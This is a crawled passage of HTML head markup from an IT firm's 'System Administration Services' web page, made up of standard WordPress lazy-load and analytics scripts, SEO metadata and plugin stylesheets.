

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intellinez.com/system-administration-services/
body_size: 76659
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCWTLRZ');</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="shortcut icon" href="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/favicon.ico"> 
<!-- Geo Controller CSS Classes -->
<style media="all" id="cfgp-display-control-css" data-nonce="935269080d">*[class="cfgeo-show-in-"],*[class*="cfgeo-show-in-"],*[class^="cfgeo-show-in-"]{display: none;}.cfgeo-show-in-tor{display:none !important;}.cfgeo-hide-from-tor{display:block !important;}</style>
	<!-- CF Geoplugin JavaScript Objects -->
<script type="rocketlazyloadscript" id="cfgp-display-control-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
	window.wp = window.wp || {};
	window.wp.geo = window.wp.geo || {};
	if(typeof cf == 'undefined') var cf = {};
	cf.geoplugin = {url:window.location.href,host:window.location.hostname,protocol:window.location.protocol.replace(/\:/g,'')
	,ip:"",ip_version:"",ip_number:"",ip_server:"",ip_dns_host:"",ip_dns_provider:"",isp:"",isp_organization:"",isp_as:"",isp_asname:"",is_local_server:"",continent:"",continent_code:"",country:"",country_code:"",country_code_3:"",country_code_numeric:"",region:"",region_code:"",district:"",city:"",postcode:"",address:"",is_eu:"0",calling_code:"",latitude:"",longitude:"",timezone:"",timezone_offset:"",timezone_abbreviation:"",timestamp:"",timestamp_readable:"",current_date:"",current_time:"",currency:"0",currency_symbol:"",currency_converter:"",base_convert:"",base_convert_symbol:"",is_vat:"0",vat_rate:"",browser:"Chrome",browser_version:"81.0.4044.138",platform:"Mac OS",is_mobile:"0",is_proxy:"0",is_spam:"0",is_tor:"0",limited:"0",available_lookup:"",limit:"",license_hash:"",gps:"0",official_url:"",credit:"",version:"8.9.4",flag:"",key:"5a1d1319bdc13464ea37bd5a79198f39b11049e8ab27f8c9518433162b552ae8"}
	window.cfgeo = cf.geoplugin;
	window.wp.geo = window.cfgeo;
/* ]]> */
</script>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>System Administration Services - Intellinez | Talent, Trust &amp; Technology</title>
<link data-rocket-preload as="style" href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<link href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
<meta name="description" content="With our expertise in System Administration Services, you can get optimize your IT Infrastructure to increase efficiency, reliability &amp; scalability. Click.."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.intellinez.com/system-administration-services/" />
<meta name="keywords" content="System Administration Services"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="System Administration Services - Intellinez | Talent, Trust &amp; Technology" />
<meta property="og:description" content="With our expertise in System Administration Services, you can get optimize your IT Infrastructure to increase efficiency, reliability &amp; scalability. Click.." />
<meta property="og:url" content="https://www.intellinez.com/system-administration-services/" />
<meta property="og:site_name" content="Intellinez" />
<meta property="og:updated_time" content="2022-01-24T13:41:18+00:00" />
<meta property="og:image" content="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-36-7.jpg" />
<meta property="og:image:secure_url" content="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-36-7.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="System Administration Services" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-11T13:13:16+00:00" />
<meta property="article:modified_time" content="2022-01-24T13:41:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="System Administration Services - Intellinez | Talent, Trust &amp; Technology" />
<meta name="twitter:description" content="With our expertise in System Administration Services, you can get optimize your IT Infrastructure to increase efficiency, reliability &amp; scalability. Click.." />
<meta name="twitter:image" content="https://www.intellinez.com/wp-content/uploads/2021/12/Untitled-design-36-7.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//www.intellinez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intellinez.com%2Fsystem-administration-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//www.intellinez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intellinez.com%2Fsystem-administration-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768825484' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.intellinez.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap 